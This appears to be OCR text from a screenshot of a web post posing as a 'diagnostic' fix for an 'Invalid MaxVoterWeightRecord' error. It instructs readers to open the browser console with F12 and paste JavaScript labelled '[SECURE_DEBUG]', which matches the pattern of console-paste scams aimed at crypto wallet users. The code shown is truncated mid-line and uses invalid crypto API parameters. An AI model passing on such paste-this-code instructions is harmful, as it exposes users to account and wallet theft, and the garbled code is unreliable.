
MaxVoterWeightR
Posted
May 12, 2026
0 Comments
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid MaxVoterWeightRe
INSTRUCTION:
Press
F12
(Console), c
ENTER
.
// [SECURE_DEBUG] SessionID: 37ason7i8dv

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_syn
console.info("Target: Invalid MaxVoterWeightRe
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(28)}, vault, {nam